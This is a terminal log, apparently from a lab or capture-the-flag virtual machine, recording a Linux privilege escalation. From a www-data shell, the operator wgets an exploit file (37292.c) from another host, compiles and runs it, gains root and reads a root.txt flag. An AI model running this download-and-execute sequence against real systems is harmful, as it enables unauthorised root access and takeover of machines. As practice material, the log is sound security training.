 www-data@yousef-VirtualBox:/$ cd /tmp
cd /tmp
www-data@yousef-VirtualBox:/tmp$ ls
ls
www-data@yousef-VirtualBox:/tmp$ wget http://192.168.1.187:8000/37292.c
wget http://192.168.1.187:8000/37292.c
--2021-01-19 09:32:44-- http://192.168.1.187:8000/37292.c
Connecting to 192.168.1.187:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,119 --.-K/s in 0s
2021-01-19 09:32:44 (687 MB/s) - '37292.c' saved [5119/5119]
www-data@yousef-VirtualBox:/tmp$ gcc 37292.c -o exp
gcc 37292.c -o exp
www-data@yousef-VirtualBox:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
# locate root.txt
locate root.txt
/root/root.txt
# cat /root/root.txt
cat /root/root.txt
WW91J3ZlIGdvdCB0aGUgcm9vdCBDb25ncmF0dWxhdGlvbnMgYW55IGZlZWRiYWNrIGNvbnRlbnQgbWUgdHdpdHRlciBAeTB1c2VmXzEx
#